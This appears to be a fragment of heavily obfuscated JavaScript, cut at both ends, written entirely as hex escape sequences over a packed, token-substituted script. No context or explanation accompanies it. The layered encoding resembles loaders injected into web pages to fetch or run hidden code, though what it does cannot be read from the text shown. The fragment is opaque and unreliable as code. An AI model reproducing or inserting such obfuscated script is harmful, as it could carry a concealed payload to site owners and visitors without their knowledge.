1\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x21\x35\x32\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x35\x33\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x3B\x57\x28\x21\x35\x34\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x35\x35\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x7D\x31\x30\x20\x63\x3D\x32\x62\x7D\x7D\x51\x20\x68\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x63\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x68\x7D\x5A\x20\x33\x71\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x75\x3B\x57\x28\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x21\x3D\x33\x72\x29\x7B\x57\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x51\x20\x64\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x5D\x2C\x32\x4A\x3D\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x30\x7B\x51\x20\x65\x3D\x35\x36\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x65\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x31\x30\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x3F\x32\x4A\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3A\x28\x35\x37\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x35\x38\x28\x31\x37\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x39\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x61\x29\x5B\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x29\x3B\x31\x65\x20\x32\x4A\x7D\x5A\x20\x33\x62\x28\x6C\x2C\x6D\x2C\x6E\x2C\x6F\x29\x7B\x51\x20\x70\x3D\x75\x3B\x57\x28\x6D\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x21\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x71\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x57\x28\x6F\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x72\x3D\x35\x62\x28\x31\x37\x29\x2C\x32\x6E\x3D\x72\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x29\x26\x26\x72\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x26\x26\x72\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2C\x32\x6E\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x26\x26\x72\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x31\x30\x20\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x6E\x7D\x31\x30\x7B\x57\x28\x6